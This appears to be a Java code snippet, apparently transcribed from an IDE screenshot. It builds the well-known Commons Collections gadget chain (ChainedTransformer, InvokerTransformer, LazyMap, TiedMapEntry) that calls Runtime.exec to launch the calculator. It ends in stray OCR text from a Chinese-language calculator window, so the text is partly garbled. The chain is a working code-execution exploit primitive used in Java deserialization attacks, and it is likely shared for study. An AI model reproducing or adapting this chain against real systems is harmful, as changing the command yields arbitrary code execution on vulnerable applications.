 public static void main(String[] args) throws Exception{
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class}, new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"Calc"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
/ lazyMap.get("Jasper");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key2");
/ tiedMapEntry.getValue();
tiedMapEntry.hashCode();
/ HashMap<Object,Object> hashMap1 = new HashMap<>();
计算器
标准
0
MC MR M+ M− MS M˅